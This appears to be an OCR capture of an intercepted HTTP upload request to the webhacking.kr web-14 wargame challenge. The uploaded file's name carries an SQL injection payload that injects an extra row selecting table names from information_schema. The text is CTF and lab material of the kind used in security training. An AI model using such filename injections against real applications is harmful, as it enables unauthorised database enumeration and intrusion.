 1 POST /challenge/web-14/index.php HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Content-Length: 194
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://webhacking.kr
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybuX3pXunHIGcSdFy
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-14/index.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Cookie: PHPSESSID=jslktngvrd6v657os4qcapfkil
19
20 ------WebKitFormBoundarybuX3pXunHIGcSdFy
21 Content-Disposition: form-data; name="upfile"; filename="abc',1,'111.118.54.141'),((select table_name from
information_schema.tables where table_schema = database() limit 0,1),1,'111.118.54.141')#"
22 Content-Type: text/plain
23
Search...
0 matches
\n
Pretty